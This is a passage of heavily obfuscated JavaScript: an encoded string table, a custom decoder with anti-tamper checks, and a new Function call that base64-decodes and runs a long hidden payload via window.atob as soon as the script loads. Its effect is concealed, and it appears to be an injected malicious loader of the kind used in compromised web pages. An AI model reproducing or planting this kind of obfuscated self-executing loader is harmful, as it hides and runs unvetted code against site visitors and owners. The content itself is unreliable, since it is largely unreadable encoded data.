bywtfJmq','C0OWqJbHvfvUs1n0teTeqJrnv1jPtenJEMrfEdrkEwTY','mvH0vhPoyG','B29nsgD5wKDnC0P6tJbusgDUs1nRCKXyqMHJBK5Su1C1','rei0tKrzEKXdzg1trezbsNLRCLn5z3DLrfeYwLn3BMvy','mKvUtenKDK1wzgHkExDUvNPAv1PgqtrHmujYuti5s0P5','BLzjzg0XDLeWrMHkExDUwwPODMeXzfnxBvjlu0HvBKXd','yLD0uMqXy25mq2ryvurbEwvftNzoruPysNL3BMeYmxjt','y3blmhnVtuHNEK1uqxnkmLjXzfrfBKTtDeXlrei0tw1j','y3nkm1u0yJfSrvDdowTusevUtenKwe5yqMTtrxaXywXK','ytnVBKXdzg1xv1jRvKvoDMnRtNHkExDUvJfgr1KXuNPw','rei0twPgAuXdzgvxvK5csNLRCKOZuw5mr1jIu3LND2ve','CKT5AZDMBtrTsMLODfbxD2XnsgCWudiWCu1izZbnq3r1','Eu1ez3nkmLjXzfrfBKTtDeXlrei0tKrjm0Xdy29lvNru','wgLJCeSWC29nsgD4wLDnC0P6vtrvmMTUs1n0teTeqJrn','t0nJC0OWtNrHmfzfyLD0CMqXy25mq2rPutj0mLPusK9z','tenKs1rvwMjkEwTYu3LND2vestfoAxDUyJnVm015y3bl','ww5SDfuYovvwELO1sNL3BLz6wKXxrMmYzwPowe5irw5m','C0OXzffKBMXytNPvneP5D25wEMr3wtbKnfnTuLzpr3r5','D25wmuzyuM1OwfzTtK9wEwnZsJfJmwfhtKTAvKjyuwXJ','we5RAhfwELzesNL3BLyWoxnArwm0ytb0CfuYoxrkExDU','wMjuAwD3zurjEa','tLzotLfUrw5mq2rytJjOA1zxsMTzmu5uyJnNBKXdzfHv','BuXdy3fnrevTsNLRCLn5z3DLrePTtxL3BK0ZuK1Lq2nW','tenKs1rvwMjkEwXKufDAmwjTtJbHvZL1s0HnC2rtBdDJ','mteZoduZofHct2XhCa','CLn5z3DLrePPtML3BLyWngHxu2nWsZbZB01iz3PArgDZ','mJf2tuHADgf6zhvJu2nZsJfKu1nizfHovgXsvJa5seP5','Ce8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0owztAdrmr0z5','mKXdzgXAAZLAsNLRCLn5z3DLrff3wxL3BLHSBfrru2nW','Bu4WyvC5DuLhB29JEwW3zg1gEuLgwtLtExGXufC1Bgr5','u3LND2vertvnu3DUyvDwDgf5y3blmhnVtuHNEvLQy3nk','mdvfy1nJC0OZvKHLr05rt0C5yvyWohDkExDUuMS1A1Pf','tuHNme0Ysxnkm1znwKDVBKTtDeXlrei0twPoA0XdzdvJ','BwHQvdnws1PgutrHEKvUtenKB1uYDeTHreL2wtfoEeP5','v1yXsM1lEwnZsJjKwgfhtLjxsgHQvgTJBKXdzevvmJLO','rZvytKzKCuP5D25zBvPqtuzKuLuYC25mq2rytLvkA1zu','u3LND2verM1zu3DUs1zAAvj5y3byvdfms0rcne16rtvm','sNL3BMnhmxzIvMrtuw1ssfLwy25mq2rytKzWA1nftNjH','BLnPwtnzu2nWsZbZB01iz3Love1ZsJjAyMvPww5lu3rm','su1vqw5lu3rms0rcne16sMXmq2mXwLvwCKP5A3jtEwD3','tJjLr1jktvDOALnUrw5mq2qXutj0sgjftNjurMrttunJ','zZrHExrOuNLJC0OYrLrHEKjSvfroALngy25mq2qZy1rK','uMXJu2rKv3LKC1Pxnw5Kr2DUwfr0ownTvJbKweP1suDV','BuvZsJnwtvPhB25lu3rms0rcne1QuxPmq2rns0zAqKP5','Cgjhvw9ju0zIwfnSn2mZzhbKr05Vs0vgyLfPC3jyu2W3','uti5A1PvrJbkmtbVzenwDfD5zhnAvZvUzeDNBLHtA3bk','t0HSDgiZwJrzu2nZsJfJmK0YtKPnAK5Ru2XoCMvPy3nk'];var _0x7996092w=_0x7996092d;(function(a,b){var s=_0x7996092d;while(!![]){try{var c=parseInt(s(0xc3))*-parseInt(s(0xbb))+parseInt(s(0x116))*parseInt(s(0xb8))+-parseInt(s(0xec))+-parseInt(s(0x17d))+parseInt(s(0xd5))*parseInt(s(0x85))+-parseInt(s(0x177))+parseInt(s(0x134));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7996092c,0xd082a));function _0x7996092d(a,b){a=a-0x75;var c=_0x7996092c[a];if(_0x7996092d['pVVYYn']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7996092d['bCAvlJ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7996092d['udgJSt']={},_0x7996092d['pVVYYn']=!![];}var e=_0x7996092c[0x0],f=a+e,g=_0x7996092d['udgJSt'][f];if(g===undefined){var h=function(i){this['uAbxwF']=i,this['iKIlYG']=[0x1,0x0,0x0],this['cZaCTS']=function(){return'newState';},this['EQDfiX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kRxsIa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HKeuKJ']=function(){var i=new RegExp(this['EQDfiX']+this['kRxsIa']),j=i['test'](this['cZaCTS']['toString']())?--this['iKIlYG'][0x1]:--this['iKIlYG'][0x0];return this['uOtriY'](j);},h['prototype']['uOtriY']=function(i){if(!Boolean(~i))return i;return this['oGnXLh'](this['uAbxwF']);},h['prototype']['oGnXLh']=function(j){for(var k=0x0,l=this['iKIlYG']['length'];k<l;k++){this['iKIlYG']['push'](Math['round'](Math['random']())),l=this['iKIlYG']['length'];}return j(this['iKIlYG'][0x0]);},new h(_0x7996092d)['HKeuKJ'](),c=_0x7996092d['bCAvlJ'](c),_0x7996092d['udgJSt'][f]=c;}else c=g;return c;}var _0x7996092e=window;function _0x7996092f(c,d){var e={};e['GTXLg']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x7996092d,l={};l[t(0xb6)]=f[t(0x117)],l[t(0x82)]=function(p,q){return p===q;},l['GDSvs']=function(p){return p();};var m=l,n=g(this,function(){var u=t,p=typeof window!=='undefined'?window:typeof process===m['hYuXh']&&typeof require==='function'&&m[u(0x82)](typeof global,m['hYuXh'])?global:this,q=function(){var v=u,r=new p[(v(0xa1))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[v(0x1a0)](n);};return m['GDSvs'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7996092f(_0x7996092e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE1MzA4MzJjPVsnVzR0ZFVHa'+_0x7996092w(0x11f)+'RRdVpjVWEnLCdvU291Qjhvd1c3TycsJ0V'+'iR2xXT3ErJywnV1BYeVdRZGRUZW0nLCdX'+_0x7996092w(0xa0)+'ywnVzZoZE1ta25sOG9oJywnV1FMeXJTa1'+'N1RycsJ0M4azdkU2s3V1IwJywnV09aY1N'+'3Q0lzVycsJ0RDa1FBOGszekcnLCdXT1Jj'+'TDhrSldPNUwnLCdXUFJjSGVxa3RhJywnc'+_0x7996092w(0xee)+'wnV1JPeXRDbzNzYScsJ0Vta2FXUUpkVDh'+'rRicsJ1c0U0lXN2xjR05DJywnYjhvWnk4'+'b1FXNkMnLCdsZTBnV1JLKycsJ2ZDazVoO'+'G9YRFcnLCdXN3lHVzRaY1V3ZScsJ0ZDb3'+'J2Q2tGZWEnLCdXNWhkVkdTRFc1ZScsJ1d'+'PTzFrWGxjU1cnLCdXUXZXZkNvZlc1MCcs'+'J3ViQ1VXT0NEJywnV1FUK1c2cjBXTzgnL'+_0x7996092w(0xcc)+'hTa3InLCdkZ1NZV1F1RycsJ1dSVmNOOGt'+_0x7996092w(0xf6)+'cmRGZExXJywnZzAvZEhTa09XUGknLCdCU'+_0x7996092w(0x114)+'xta0FpMTNjS2EnLCdXUmphVzREbFdSTyc'+'sJ1c2eGRMWHBjVVNvaycsJ1dSdWpsWEpj'+'TUcnLCdhQ2tVZkNvSHFXJywnam1rMGhOM'+'2NURycsJ1dQRmRJYXlCZ0NvVFdROCcsJ0'+_0x7996092w(0xfc)+'sJ1c3M2NOMFJkTjhreCcsJ1c1VmRMWHFm'+'V1BtJywnVzVGZFBta1BtbW9wJywnYUNrS'+'nF2cVcnLCdXN3Z4dTJ0ZFA4b21XUWJVV1'+'FaY05ta2wn'+('LCdXNHRjS0w1dHJxJywnVzRWY1Btb1prQ'+_0x7996092w(0x1a3)+'c1SycsJ0VaSmRLVzNkVUcnLCdnS3BkTDh'+'rSldRSycsJ2txQ0lXNG1wJywnV1JmS1c1'+'ZktXUUsnLCdkMHUxV1A4LycsJ2ZtbzFCU'+'28zVzVlJywnVzUzY1JDb3BjQ2tEJywnYn'+'RsY0xXWmNOcScsJ1dPYktXUDdkUXd5Jyw'+'nVzVkY0s4b3htQ2t3Jywnc1NrVVdSUmRO'+'U2tpJywnV1JaY0lta2pXUFRUJywnV1JiT'+_0x7996092w(0x77)+_0x7996092w(0x12b)+_0x7996092w(0x13f)+'J1c2ZGRROGtiYzhvZCcsJ1c1N2NTU29Ia'+_0x7996092w(0x14b)+'NvSHFHJywnZVNrRmVtb2pDcScsJ1c2eGN'+'VWmFlQUcnLCdXNkZkUDhrR2Rtb1InLCdX'+_0x7996092w(0x109)+'ywnejFKZEhmM2NWYScsJ2RDaytlOG9yQ0'+'cnLCdnTEN6V1F5LycsJ1c0R0ZXUkpjU2Y'+'0JywnazhrdG92cGNVVycsJ3hDb0xXN1Zj'+'Vm1vQycsJ1c2R0dXNzFRVzcwJywnazhrZ'+_0x7996092w(0xca)+'NvOUFDa1hnRycsJ29ycGNWWjFKJywnejh'+_0x7996092w(0x154)+'J1dRTDBXNzFjV1EwJywnV1BUSVc1cmZXU'+'W0nLCd6Q29xRm1rK3BXJywnVzVCZFRjbU'+'FXUkcnLCdXN2VaVzZMQ1c2UycsJ1c3WmR'+'KWHlFV09DJywnV09aY1JMcW1GVycsJ1dP'+_0x7996092w(0x78)+'1dPYXJrWGhjVGEnLCdXNi9jSnFhTnFhJy'+_0x7996092w(0xd3))+(_0x7996092w(0x1b1)+'TIwJywnb1dWY0pYYm4nLCdXNXRkTVdDVG'+_0x7996092w(0x150)+'rMFdQTCsnLCdlU2thaDN4Y0hHJywnVzdD'+'cVc2UE1XNGUnLCdXNm1DVzRIK1dQSycsJ'+'1c3RmRRQ29WV09KY05hJywnd2J2alc1VE'+'YnLCdtc2xjSFk1UycsJ1dQdWtjYXhjVVc'+'nLCdXNUpjUG1vK2tTazQnLCdXNWRkSFhp'+'UWhxJywnclNvckRtazlicScsJ1c0SmNUR'+'1dEdFcnLCdXUnJIem1rcnVXJywnVzZwY1'+_0x7996092w(0x93)+'CY0dIZGRQU29BJywnVzVwY04zbnVFYScs'+'J3dDa2NxQ2s1ekcnLCdXUnVPYnN0Y1VhJ'+'ywnVzV0ZElIS1dvVycsJ2xjN2NKV2puJy'+_0x7996092w(0x128)+_0x7996092w(0x18d)+'SEMnLCdXT3BjUWVhaERxJywnV1JqNmk4b'+'zNXNksnLCdXUTNjUlpkY0hTa2gnLCdXN2'+'RkTHNTaldQTycsJ1c3eGRHYzdjSlNvRCc'+_0x7996092w(0x179)+'WHInLCdXN2FFVzRKY1FMSycsJ3hjT25XU'+'XVOJywnVzZoZFFibVRXNksnLCdXNEpjSn'+'NPZXhxJywnVzR4Y0pTb0xtbWt5JywnV1F'+'lTGlTb1JiYScsJ1dPelFwQ29qVzVhJywn'+_0x7996092w(0x1a8)+'zdLN1c2SmNVTEsnLCdXNnFEVzZoY0h4MC'+'csJ1dQcGNROGsvV1E5dCcsJ1dSVFRXN25'+'YV09TJywnVzdaZFJIUzNhVycsJ2VIVmRI'+'bW9KQ0cnLCdDU29ZVzRwZFZDbzAnLCdyU'+_0x7996092w(0x130)+'c3bGRLV2VZ')+('cHEnLCdXNGl5V09sY1JoSycsJ2pta3h5T'+'mlIJywnV1B6elc3ajInLCdXNkZkT3E4Z1'+_0x7996092w(0x83)+_0x7996092w(0x139)+_0x7996092w(0x15b)+_0x7996092w(0x142)+'dEbWtydm1rOHJxJywnRGNiZVc0TE0nLCd'+'XUXRjVnRCZEtDb2cnLCdpU2tnRmhxUycs'+'J0FDa2FDQ2tHRWEnLCdXUnE5aEpOY1ZHJ'+'ywnVzdwY0pnamlGRycsJ1dSbjFXTy9kS2'+'V5JywnV1JsY0lIRmRIbW9lJywnV09yOW8'+_0x7996092w(0x1a7)+'a0liOGtqV1EwJywnV1FYSGptb0ZXNm0nL'+'CdXNzA4VzZoY0xoaScsJ3ZxcGRQcUpkUU'+'cnLCd6Q2tCYThrNldSVycsJ1dQdTRpQ29'+_0x7996092w(0x15f)+_0x7996092w(0x183)+'GtIRndhVycsJ3pYQ3dXTzBWJywnZHNWY0'+'5yRG4nLCdXUER4V09CZElOYScsJ1c2VmR'+'MZFdMaHEnLCdXNk5jVUtmNndXJywncEts'+'Y0tiMHUnLCdXNnhjTDJsZEc4a3AnLCd5Q'+'29KeFpoZFBxJywncW1vUlc0WmRHU29vJy'+_0x7996092w(0x1aa)+'nVzZlWVdSL2NOMWknLCdXUVMvQUNvL0NH'+'JywnZGR5UVc2Q2onLCdBOG9WdWFSZE9HJ'+'ywnV1JOZE93YUV5TnJ3Y0NrWicsJ2Vta3'+_0x7996092w(0xc7)+_0x7996092w(0xd0)+_0x7996092w(0xae)+'Fc2RmRTU29qJywndzhvOHc4a05pVycsJ3'+'NaemVXNnYx')+('JywndlloZFBkSmRWVycsJ1dRODlEQ291Q'+'kcnLCdDQ2s2V1FKZE1ta1UnLCdXUnVlcT'+'hvdnRhJywnY2NPL1c2YUcnLCd2ci9jSVN'+'vZlc0SCthZnEvVzVtQ1dQRycsJ1c1N2NK'+_0x7996092w(0x18e)+'mRQYjdkUnEnLCdXNjQzVzZuSlc2VycsJ1'+'c3bGRJOG92V1A3Y01HJywnVzdpNFdPQmN'+_0x7996092w(0xb0)+'U28zV094Y0dXJywna21vc0U4bzFXNG0nL'+'CdXNlJkUnNhdGxXJywnV1FoY0tDa1FXUn'+_0x7996092w(0x14f)+'OVzdHJywnV09HUFdSUE1DcScsJ1dSem5X'+'NVhhV1FLJywnVzdHMlc2N2NLZW0nLCdXN'+_0x7996092w(0xf5)+_0x7996092w(0xe6)+'nLCdXNkZkVVo0WFc0eScsJ1c0cGRKWVZj'+'VENvKycsJ1c0WmRTdHF4V1BtJywnV09hV'+'m1tb0lrVycsJ3hHSmNVbW9BV1FpJywnbD'+'BlVFdReVgnLCdXNUt4V09aY0oxQycsJ3l'+'ZVmNLOG9DV1EwJywncTJ0ZE5Da3V3cScs'+'J2FDazhlOG95eUcnLCdXT0d3a2QvY1BHJ'+'ywnZ3VWZEdTa21XN3RjUW1vNWg4b1J5U2'+'8yVzZlJywncUNrT3E4a0h0cScsJ1c0aGN'+_0x7996092w(0x174)+'M2tTb2Zvd1RWV1J2WFdQdScsJ3JaWmNLU'+'29mV1JhJywnVzZGZFNKNFdXUmUnLCdXNm'+'RkR0h5N1c0QycsJ1dQZVBwWDdjVFcnLCd'+_0x7996092w(0x19c)+_0x7996092w(0x11e)+'CdXNk5jSjhvUmtDa2EnLCdXNGRkTG1vaF'+_0x7996092w(0x96))+('J1dSM2NPbWttV1BmWScsJ0Rtb1dGU2s5a'+'XEnLCdXNVdvV08vY0d4UycsJ1c0bGRMRz'+'AwZGEnLCdkU29ZQW1vcVc2MCcsJ1c2V0t'+'XNlhhVzZXJywnVzZCY1ZHR0dxRycsJ1dS'+_0x7996092w(0xe4)+'CdXUFZjUGFaY09tazUnLCdiOGtXZk1SY1'+'RXJywnaFhaY1NZbGNLRycsJ1c1bjFXNzR'+'tRmEnLCdXNkZkVnJtb2lHJywnZkp4ZE9m'+'RFonLCdXNHV4VzRQUlc1NCcsJ2tta2p6d'+'ld3JywnV1A4MkE4b0R6RycsJ3Bta3dhdm'+_0x7996092w(0x1ab)+'jUmJQOScsJ3pHTmRMdFpkTUcnLCdXUnph'+'V1BpS1dPNERXNmJzcG1veHU4a0onLCdXN'+'m05VzVoY1F3RycsJ1c0ZGRTc0NjZGEnLC'+'dXUVBLbFNvZVc2TycsJ1c2eGRVczNjVG1'+_0x7996092w(0x1b2)+'ZFRTb1gnLCd5U2tUV1FKZFVTa3knLCdXU'+_0x7996092w(0x14c)+_0x7996092w(0xdc)+_0x7996092w(0x7b)+_0x7996092w(0xb1)+'kczZFRTb20nLCdXT3FvaVNvZm9hJywnV0'+'96N1c0ZmNXUWEnLCdndHBjT1pMWCcsJ3B'+'JWmNUSXZnJywnVzRWZEdxT1VXNm0nLCdx'+'U2tRbG1rNldSVycsJ1dSUEJqOG9MVzVpJ'+'ywnVzZkZFVJQmNIbW81JywnVzVkZEpJMF'+'lqRycsJ1c0bTFXNEw1VzZxJywncjhrNGE'+'4azRXUmknLCdXUkROQm1rMUVHJywnQ0Nr'+'c2xta3VXT3EnLCdXNk5kTmNlMVc1QycsJ'+'0J1SmRNMkZjVUcnLCdtcmxkVkNvWHRhJy'+'wnVzRKY1Zt')+('b1lwU2s2JywnVzdaZE04b1BXT2hjSVcnL'+'CdXNUpjVVNvVmVta1AnLCd5bWttV1JOZF'+'I4a1EnLCdidmhkVlNrUldPcScsJ2lTa2h'+'wbW82RkcnLCdiQ2syQUxTMycsJ1c1dGRO'+'Q29BanEnLCdmQ2tPZDhveXlXJywnVzVOZ'+'FZJeStXUksnLCdXNnBjS1pHM3hxJywndV'+'NvYnFTa0pkVycsJ1c0dGRQY1pjUzhvNSc'+'sJ1dQZlhXNVRGV1BPJywneDhvbFc2SmRN'+'Q293JywnVzRDSVc2WmNJeEsnLCdXNFpkT'+_0x7996092w(0xcf)+'NhTldRbXMnLCdXUnljZXRCY1BhJywnVzd'+'mNFc2YTRFRycsJ2VJWmNQdHRjTmEnLCdX'+'T3VtYkNvNWNhJywnQ2dsZE9LaGNUcScsJ'+'1dPenFoQ295VzZTJywnV09xZ3Q4b3hBVy'+'csJ3dZVHRXN2JIJywndjhvMndhSmRKRyc'+'sJ3kyRmRMbWtyeUcnLCdXT0tBd21vT0VX'+'JywnVzYzZE1ZT2RXNG0nLCdhOGtCbGVWY'+'0dhJywnVzQ3ZFZyZGNKQ282JywndW1vQ3'+_0x7996092w(0xfd)+'jUW1vcVdQaScsJ1dPcnpqbW9sVzZ1Jywn'+_0x7996092w(0xa4)+'G5vaFcnLCd1Q285VzVOZExtb08nLCd0U2'+'tzam1rNldSMCcsJ1dSdGNKWVpjTlNraic'+_0x7996092w(0xe5)+_0x7996092w(0xf9)+'Ww4b20nLCdmdmRkUThreFdPcScsJ1c3eU'+_0x7996092w(0x9c)+'nblNvaldQM2RNZHknLCdXTzVPajhvNFc0'+'aScsJ2c4a0l1ME92JywnV09QYlc3YktXT'+'2UnLCdXUWJoV09GZFNLZScsJ1dSSmNNdk'+'dUYXEnLCdC')+(_0x7996092w(0x135)+'ywnVzZUdlc1Q2lFVycsJ1dRMWdXNHprV1'+'JTJywnRmdCZFN2N2NWYScsJ2lDb09XT2h'+'kR2JlJywncXMxaFc2OUwnLCdXN1ZkSUpl'+_0x7996092w(0x8e)+'EtmVmNWcScsJ2tZQmNQWk5jVVcnLCdrQ2'+'tsYXdKY0xXJywnaDhvU1dPRmRUZGEnLCd'+'haDdkUkNrY1dPcScsJ1c3bGNOWEdFdWEn'+'LCdXN0pjUFp1QnVXJywnV1FSY0dHN2RWO'+'G96Jywndmh0ZE4xVmNKVycsJ2Ztb2l2U2'+_0x7996092w(0x15e)+'pWVZjTkcnLCd5ZFd4V1JhNScsJ29iN2NR'+'WmZ5JywnbnI0SVc0T0MnLCdXUFhjVzVQc'+'VdPdScsJ1dSRGhDQ2s4cnEnLCdqV3hjSV'+'pmaicsJ1c1RmRLU29WV1JGY01XJywnQXR'+'aZFRxcGRNVycsJ1dSYWJmOG84YVcnLCdC'+_0x7996092w(0x147)+_0x7996092w(0x111)+'90VzYwJywnV09GY0t4NHJXUmRkVGJUZ1c'+_0x7996092w(0x173)+_0x7996092w(0x187)+'1BoY0ttazJXUjlTJywneDhrY25Da2RXUX'+_0x7996092w(0xb2)+_0x7996092w(0x199)+'d0lWZFBxJywnVzczY09KcVpycScsJ1c3V'+_0x7996092w(0x168)+'9TYWE4bytwRycsJ1c2dGNRZzV2cUcnLCd'+'XNlJkU2FSY0g4b2UnLCdueEpkTFNrQldQ'+'aScsJ2FxbGNWRzU0JywnZDhrQ2VlUmNRR'+'ycsJ3Rtb2xXNXEnLCdXNFJjVWhydERhJy'+_0x7996092w(0x131))+(_0x7996092w(0x19b)+'mFPJywnVzdHRVc2dGNIMzQnLCdXNkMwV1'+_0x7996092w(0x81)+'PU1gnLCdXNlJkUEhtR1c1ZScsJ1c2OWpX'+_0x7996092w(0xe9)+'HBjUFcvZE5Db1AnLCdXNFJkSWRxelc1eS'+'csJ3g4b2JXNmRkVVNvWicsJ1c1dGRRYm1'+_0x7996092w(0x191)+_0x7996092w(0xc1)+'2tiV1F4ZFNTa0EnLCd2bWtHV090ZFFTa2'+'onLCdXNVpjSzNOZFQ4azEnLCdXNy9kSVN'+'rU2JTb3EnLCdXN2xjR3dwZFVTa1QnLCd5'+_0x7996092w(0xb3)+'CdXNGxkVUNrTWo4b1knLCdkbW9yajhrY3'+'dhJywnbzhvNHI4bzNXNEMnLCdXNkpjT3h'+'SZFVTa2gnLCdrYS9jR1lWY0dxJywnV1BP'+_0x7996092w(0x102)+_0x7996092w(0x175)+'dQN2NIR0ZjSDhrTycsJ1c0ZGRRY3llbmE'+_0x7996092w(0x9a)+'M2RLQ29CJywnV1E0Sm5aZGNLcScsJ1c0V'+'0VXNXpBVzVXJywnV1FkY1FiRmRPQ290Jy'+'wnV1BTREFtb3l6RycsJ1dPSmNRSTNjSjh'+_0x7996092w(0x17a)+'aHRxJywnV1ExZURta1V0VycsJ1c2N2RWO'+_0x7996092w(0x11b)+_0x7996092w(0x12e)+'sJ1dPWFRzbWtZd2EnLCdXNlJkSHhXN0ZD'+'b3VXUXRkSkcnLCdXUGFJbHIvY0dhJywnV'+'1AxOVdRSmRLdzAnLCdmeDdkUFNrWFdQaS'+'csJ3ZodGRN')+('U2tpekcnLCdXNFZkT0p5Mlc0aScsJ2dIN'+_0x7996092w(0xf7)+_0x7996092w(0x158)+'1bW81V09oZEpta3EnLCdXN0dIVzdoY0hn'+_0x7996092w(0x10b)+'zhXT20nLCdXT0xWV09kZFMyOCcsJ1dPWm'+'NSTjAzdGEnLCdXNmRjSk1Qd0JXJywnZFN'+_0x7996092w(0x119)+_0x7996092w(0x160)+_0x7996092w(0xbd)+_0x7996092w(0xa2)+'CR3hjT1NvY1dRSycsJ1c2OEtXNUQxVzU0'+_0x7996092w(0x170)+'mRJYScsJ1c1ZGRJcjRncEcnLCdXNVJjU0'+'dhNEJxJywnYUNrREQzQ0wnLCd4U29XVzd'+'sZFNtb3InLCdXUm5jbkNvc1c2MCcsJ1c2'+'WmRLYk9KYWEnLCdXNVZjVGI0N3FXJywnV'+'zY3Y1RyYUtyYScsJ2lhcGNWdDFEJywnVz'+'Rpc1c1YmpXNFcnLCd4Tk5kVm1rOEVXJyw'+'nem1rb3BTa3JXT3EnLCdkTnlvV1BXSCcs'+'J1c1TmRVbW9rV1BaY0dXJywnVzdaY09ob'+'nRzRycsJ1dQdGNUYTdkTW1veicsJ3hHeG'+'RMYWxkS3EnLCd4WEtNV08wMCcsJ3Y4b0R'+_0x7996092w(0x107)+'cVc0M2RVQ29aJywnVzdwZE5HdU5XUWUnL'+'CdEZzNkVm1rRENHJywnVzVLV1dPdGNJMz'+'gnLCdXN09sV1JGY0xMYScsJ3VlRmRMOGs'+'2dnEnLCdXNTNkUG1rUGtDb2QnLCdDQ2to'+_0x7996092w(0x155)+_0x7996092w(0xd9)+'dCM1pjR1li')+('K1c1R0hXN1pkSVNrWScsJ1c3QmRQVzgyV'+'zdpJywnV1ByeHJta1hBRycsJ1dRVmNIbW'+'tzV1JQRycsJ1dRT2tmSjNjTkcnLCdiSUZ'+'jSkdYVicsJ1c3bU5XNWpxVzVXJywnVzVK'+_0x7996092w(0xd1)+'2t1eDJTQScsJ1dSekJXUlJkSU1lJywnV1'+'FsY0tjdGNKbWsxJywnaDhvUFdRWmRNc1M'+'nLCdhWjNjTXRuYScsJ204b21XT0JkS0dh'+'JywnV1FGY0xDa2tXUERoJywnVzR2TFc1N'+'Eh3cScsJ2RyaGRLOG9CQXEnLCdXNWRkVn'+_0x7996092w(0xab)+'KZGRMcScsJ1dSdGNOTlMxenEnLCdXNXU1'+_0x7996092w(0xa3)+'mZTb3V0VycsJ3VIL2NIU2tnV09pUWUxeX'+'InLCdFc2ZGVzdmYycsJ1c0aU5XNFJjU01'+'lJywnYW1ra0ZhJywncmJaZFNxN2RQcScs'+'J1dQRmNJZTQxajhvT1dPZWZBRycsJ1dSa'+'kN1Q2tEd2EnLCdXUlRpYlNvbFc3ZScsJ3'+'FDbzNxSVZkUmEnLCdtWXBjTWNQSycsJ1d'+'RS2htU29BbmEnLCdXTzdjU2NKZFZTb1cn'+'LCdXN2RkU21vT1dQN2NPcScsJ2dHWmRMb'+'W9vQ2EnLCdXUHVqYnFwY1JhJywnVzVSZE'+'dZaThXT2UnLCd1bWtMV1BsZFQ4a1AnLCd'+_0x7996092w(0x159)+'JywnVzVKZFY4a2FtOG9RJywnQk54ZEtoW'+'mNNVycsJ2hlR0lXUEt5JywncnNPVFdPaX'+_0x7996092w(0x138)+'LOGtWJywncDhvT3Jtb3FXNm0nLCdXNEpj'+_0x7996092w(0x106)+_0x7996092w(0x115)+'csJ3BDa3Vk')+(_0x7996092w(0x198)+'1hkQ29yJywnRXMxZFc0UEgnLCdXUmhjS0'+'xTVCcsJ1dSQmNKcjNjTlNrTycsJ1c2V3N'+_0x7996092w(0xe7)+_0x7996092w(0x137)+'1c0L2RMSm1vblcnLCdxZDNkT1pOZEtXJy'+'wnV1FiRWdtb3VXNDQnLCdjOG94aVNvUEZ'+'Da1pXT3BkUkhLVicsJ3QwRmRIQ2tBemEn'+'LCdCOGt6ajhrQVdRZScsJ3BtazBpTi9jT'+_0x7996092w(0xd8)+_0x7996092w(0x91)+_0x7996092w(0xc4)+'WldRZScsJ1dQWmNLc3JVakcnLCdXN3hkS'+'21vS1dSZGNNcScsJ2tMT09XUFNIJywndG'+'VOZEt1SmNUcScsJ2xDazFkTC9jR1cnLCd'+_0x7996092w(0x108)+_0x7996092w(0x124)+'m1rdmIxQ28nLCdCbW9KelpCZEhxJywnZD'+'hvNXo4b1JXNjAnLCdXT1RmVzVMNldQMCc'+'sJ1c2VmRQYzg5Vzd5JywnVzZ4ZFV0U05o'+_0x7996092w(0x7d)+'ScsJ0ZiOHpXUXFHJywnV1BEblc1anpXT2'+'knLCdycUZkTnJKZEtHJywnb1NrRERnOHM'+'nLCdXNnlVV1JsY0hLQycsJ3BDbzFXUTdk'+'UHRTJywnV1B4Y1JkSmNVU2tnJywnbFpOZ'+'E5Tb3N0RycsJ1dQdGNIZmVpQkcnLCdqOG'+'95d0NvVVc0bScsJ3pTby9XNDNkT21vdic'+'sJ2NiM2RMOG9FRXEnLCdFOGtDYVNreldS'+_0x7996092w(0xe2)+'0dHJywnV1EvY01lZTMnLCd3ZDRjV080Sy'+'csJ3c4a3Vx')+(_0x7996092w(0xda)+_0x7996092w(0x178)+'g1bFNvU2dxJywnZktCZE9obGNNSXhkSUc'+_0x7996092w(0x1a4)+_0x7996092w(0x1ad)+'ScsJ1dSWEJXN25mV1IwJywnRm1rYldRTm'+'RWbWt0JywnRGh4ZEo4a1RDRycsJ29tb21'+'XT1pkR3M0JywneW1rVWZDa3lXUU8nLCdX'+_0x7996092w(0x86)+_0x7996092w(0x19f)+_0x7996092w(0x125)+_0x7996092w(0x13e)+_0x7996092w(0x152)+'ywncDJpNVdQV2EnLCdXUUpjS0h0ZEw4b0'+'InLCdibW9MV1EzZE1ZdScsJ1c2TmNQOG9'+'kZENrNicsJ0M4a2phOGt4V1JhJywna1Nv'+'QkVtb2NXNjAnLCdDMWhkSDJkY0lHJywnV'+'zREalc3QzB6VycsJ3ZDazF6OGtDeUcnLC'+'dGZTdkTTBOY0hHJywnV09LY244b2RnYSc'+'sJ0Ntb3F5RzdkS0cnLCdXN2xjTThvUG5t'+_0x7996092w(0xdd)+'mRLQ29yJywnYm1rb3F1OFUnLCdzU2t1V1'+_0x7996092w(0x162)+_0x7996092w(0x148)+'a3NEQ2svemEnLCdXNTdkSkplb1dRYScsJ'+_0x7996092w(0x15c)+'InLCdXNDdkSVNrVmRTby8nLCdFU2tXRkN'+'rWHNxJywnbXR4ZEhTb2ZzYScsJ1dPVG5X'+'UUpkSk1HJywnVzVaY1V4OUhGRycsJ1c3V'+'mRVOGtGbVNvOCcsJ1c2bGNLd2RkUkNrdi'+'csJ0VTb2R2')+('OGtNZHEnLCdXUUhlekNrNnVhJywnV1FIN'+'1c0cjhXUE8nLCdXNUt5VzRkY0hlZScsJ2'+'FDb3hrU29PZVNvcFdQdGRIYUdmczhrVSc'+'sJ1dSZitXNmZBV1BxJywnVzY4SHNtb2t6'